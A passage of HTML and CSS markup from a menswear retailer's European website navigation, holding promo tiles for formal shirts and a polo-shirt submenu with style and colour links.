        .promo-tile-1898983911 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1898983911--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1898983911--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-1898983911 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/formal/?cm_sp=TN-shirts-formal-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Smart Shirts" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw732018e6/merchAssets/AW25/navigation/nav-smart-shirts.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw732018e6/merchAssets/AW25/navigation/nav-smart-shirts.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw732018e6/merchAssets/AW25/navigation/nav-smart-shirts.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw732018e6/merchAssets/AW25/navigation/nav-smart-shirts.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1898983911-scaled-img--false promo-tile-1898983911--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Smart Shirts" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/formal/" class="promo-tile-1898983911--navLink cursor-pointer position-absolute uppercase ">
                    Smart Shirts
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-6427769150 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1077233175--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-1077233175--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1077233175 .js-read-more,
    .promo-tile-1077233175 .js-read-less {
        font-size: null;
    }

    .promo-tile-1077233175--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1077233175:hover .promo-tile-1077233175-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1077233175 .promo-tile-1077233175-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1077233175-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1077233175 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1077233175--minititle {
        min-height: auto;
    }

    .promo-tile-1077233175--title {
        min-height: auto;
    }

    .promo-tile-1077233175--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1077233175--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1077233175--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1077233175--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1077233175--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1077233175-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1077233175--minititle {
            min-height: auto;
        }

        .promo-tile-1077233175--title {
            min-height: auto;
        }

        .promo-tile-1077233175--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1077233175--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1077233175--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1077233175--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1077233175-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1077233175--minititle {
            min-height: auto;
        }

        .promo-tile-1077233175--title {
            min-height: auto;
        }

        .promo-tile-1077233175--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1077233175--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1077233175--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1077233175 .js-read-more,
        .promo-tile-1077233175 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1077233175--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1077233175--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1077233175--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1077233175-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1077233175--minititle {
            min-height: auto;
        }

        .promo-tile-1077233175--title {
            min-height: auto;
        }

        .promo-tile-1077233175--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1077233175--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1077233175--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1077233175 .js-read-more,
        .promo-tile-1077233175 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1077233175--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1077233175--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s  promo-tile-1077233175 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/shirt-of-the-season/?cm_sp=TN-the-shirt-of-the-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Shirt of the season" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56b35e4f/merchAssets/AW25/navigation/shirts-nav-sots.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56b35e4f/merchAssets/AW25/navigation/shirts-nav-sots.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56b35e4f/merchAssets/AW25/navigation/shirts-nav-sots.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56b35e4f/merchAssets/AW25/navigation/shirts-nav-sots.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1077233175-scaled-img--false promo-tile-1077233175--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Shirt of the season" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/shirt-of-the-season/" class="promo-tile-1077233175--navLink cursor-pointer position-absolute uppercase ">
                    Shirt of the season

                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-5624879251 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-5624879251 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-5624879251 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-5624879251 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Polo Shirts"
href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/"
class="navigationItem-5624879251 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Polos
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Polo Shirts Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">










<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>







































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Polos
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2908935305 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2908935305 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2908935305 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2908935305 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/"
       class="navigationLink-2908935305 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all polos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2934156118 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2934156118 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2934156118 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2934156118 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/new-polo-shirts/"
       class="navigationLink-2934156118 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        new polos
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4490441243 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4490441243 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4490441243 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4490441243 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4490441243) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4490441243 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5787489858 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5787489858 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5787489858 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5787489858 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/"
       class="navigationLink-5787489858 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all polos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9780107102 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9780107102 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9780107102 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9780107102 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/pique-polo-shirts/"
       class="navigationLink-9780107102 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Pique Polo Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2094738031 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2094738031 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2094738031 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2094738031 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/smart-polo-shirts/"
       class="navigationLink-2094738031 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Polo Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4527968131 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4527968131 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4527968131 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4527968131 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-long-sleeve-polos/"
       class="navigationLink-4527968131 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Long Sleeve Polo Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1297292456 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1297292456 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1297292456 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1297292456 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/performance-polo-shirts/"
       class="navigationLink-1297292456 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Performance Polo Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6055899540 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6055899540 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6055899540 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6055899540 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/golf-polo-shirts/"
       class="navigationLink-6055899540 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Golf Polo Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5682721566 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5682721566 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5682721566 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5682721566 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-polo-shirts/zip-neck-polos/"
       class="navigationLink-5682721566 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Zip Neck Polo Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1412423401 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1412423401 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1412423401 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1412423401 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-polo-shirts/knitted-polos/"
       class="navigationLink-1412423401 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Knitted Polo Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6877215204 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6877215204 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6877215204 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6877215204 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/t-shirts/"
       class="navigationLink-6877215204 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        T-Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3194991147 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3194991147 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3194991147 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3194991147 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/new-polo-shirts/"
       class="navigationLink-3194991147 
       capitalize d-none mps-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        New Polo Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8695751491 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8695751491 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8695751491 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8695751491 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-polo-shirts/"
       class="navigationLink-8695751491 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Polo Shirts
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6859437965 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6859437965 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6859437965 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6859437965 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6859437965) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6859437965 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9438548691 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9438548691 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9438548691 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9438548691 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/"
       class="navigationLink-9438548691 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Polos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9878272926 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9878272926 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9878272926 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9878272926 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=WHITE"
       class="navigationLink-9878272926 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        White Polo Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2812207083 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2812207083 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2812207083 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2812207083 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-2812207083 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Polo Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3890899301 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3890899301 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
